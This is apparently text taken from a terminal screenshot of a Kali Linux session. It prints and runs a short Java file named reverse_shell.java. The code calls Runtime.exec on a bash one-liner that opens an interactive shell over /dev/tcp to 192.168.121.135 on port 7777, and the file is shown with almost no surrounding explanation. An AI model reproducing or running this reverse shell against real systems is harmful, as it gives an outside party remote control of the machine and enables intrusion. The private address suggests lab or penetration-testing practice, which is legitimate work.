 ┌──(root㉿kali)-[~]
└─# cat reverse_shell.java
public class shell {
    public static void main(String[] args) {
        Process p;
        try {
            p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >&
/dev/tcp/192.168.121.135/7777 0>&1");
            p.waitFor();
            p.destroy();
        } catch (Exception e) {}
    }
}
┌──(root㉿kali)-[~]
└─# java reverse_shell.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true